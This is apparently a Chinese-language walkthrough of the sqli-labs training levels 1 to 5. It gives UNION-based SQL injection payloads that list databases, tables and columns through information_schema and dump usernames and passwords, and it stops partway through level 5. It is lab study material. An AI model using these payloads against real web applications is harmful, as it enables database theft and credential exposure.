
less-1
- 爆库
id=1222’ union select 1,group_concat(schema_name),database() from information_schema.schemata
–+#

- 爆表
?id=1222’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() – #

- 爆字段

—缺,下面有less-2 - 爆数据
?id=123’ union select 1,group_concat(username),group_concat(password) from users
–+#
查数据库名–>查表名–>查字段名–>查数据
group_concat()函数的利用,使一个显示位可爆多组数据
less-2
- and 1=2 无数据 判断为数字型注入
- 爆数据库

?id=22222 union select 1,group_concat(schema_name),1 from information_schema.schemata
- 爆表

?id=22222 union select 1,group_concat(table_name),1 from information_schema.tables where table_schema=database()
- 爆字段

?id=22222 union select 1,group_concat(column_name),1 from information_schema.columns where table_name=‘uagents’
- 爆数据
?id=22222 union select 1,group_concat(uagent),group_concat(ip_address) from uagents
空的
less-3
- 题目提示输入数据
- and 1=2,1=1无反应 ?id=1 ‘报错

可看出来闭合为’)
?id=3 ') – #

爆库

?id=555 ') union select 1,2,group_concat(schema_name) from information_schema.schemata – #
less-4
尝试:?id=1 ’ "

闭合 ")
?id=5555 ") union select database(),database(),user()-- #

爆此数据库表
?id=5555 ") union select 1,1,group_concat(table_name) from information_schema.tables where table_schema = database() – #

less-5
?id=2’

‘闭合
但?id=2’ – #